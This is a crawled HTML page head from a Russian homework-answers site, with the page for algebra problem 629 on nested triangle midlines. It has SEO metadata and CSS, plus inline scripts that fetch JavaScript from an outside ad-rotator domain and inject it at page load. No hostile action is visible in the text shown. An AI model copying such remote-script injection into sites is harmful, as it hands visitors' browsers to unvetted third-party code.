

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html
body_size: 50270
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 629 - ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 629 - ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова - 9class.ru" />
	<meta property="og:description" content="Решение №1 Решение №2 Развернуть Рассмотрим ответы на Номер 629 из учебника по алгебре для 9 класса Макарычева 629. В треугольнике ABC (рис. 78) провели среднюю линию А1С1, в треугольнике А1ВС1 также провели среднюю линию А2С2, во вновь образовавшемся треугольнике А2BС2 снова провели среднюю линию А3С3 и т. д. Найдите площадь треугольника А9ВС9, если известно, [&hellip;]" />
	<meta property="og:url" content="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T07:05:41+00:00" />
	<meta property="article:modified_time" content="2024-06-21T11:31:35+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html#article","isPartOf":{"@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 629 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова","datePublished":"2022-03-16T07:05:41+00:00","dateModified":"2024-06-21T11:31:35+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html"},"wordCount":78,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html","url":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html","name":"Номер 629 - ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"datePublished":"2022-03-16T07:05:41+00:00","dateModified":"2024-06-21T11:31:35+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html"]}]},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/"},{"@type":"ListItem","position":5,"name":"Номер 629 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 629 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова&raquo;" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-makarychev%2F9-algebra-uch-makarychev-number-629.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-makarychev%2F9-algebra-uch-makarychev-number-629.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/2328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=2328' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
